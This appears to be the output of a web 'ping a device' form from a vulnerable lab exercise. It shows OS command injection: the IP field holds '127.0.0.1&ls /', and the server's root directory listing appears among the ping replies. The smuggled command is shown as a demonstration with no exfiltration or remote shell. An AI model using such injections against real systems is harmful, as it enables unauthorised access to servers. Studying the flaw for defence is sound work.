 Ping a device
Enter an IP address: 127.0.0.1&ls / Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.068 ms
bin
boot
dev
etc
home
lib
lib64
main.sh
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.094 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.132 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.090 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.068/0.096/0.132/0.023 ms